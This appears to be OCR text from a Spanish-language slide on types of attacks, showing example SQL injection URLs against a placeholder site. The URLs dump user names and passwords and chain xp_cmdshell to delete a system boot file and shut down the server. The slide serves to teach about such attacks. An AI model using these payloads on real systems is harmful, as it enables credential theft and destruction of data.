 Tipos de Ataques Ejemplo 2 (cont): http://www.miweb.com/prog.asp?parametro1= union select nombre, clave,1,1,1 from tabla_usuarios; otra instrucción; xp_cmdshell(del c:\boot.ini); shutdown -- Ó http://www.miweb.com/prog.asp?parametro1=-1 union select.....; otra instrucción; --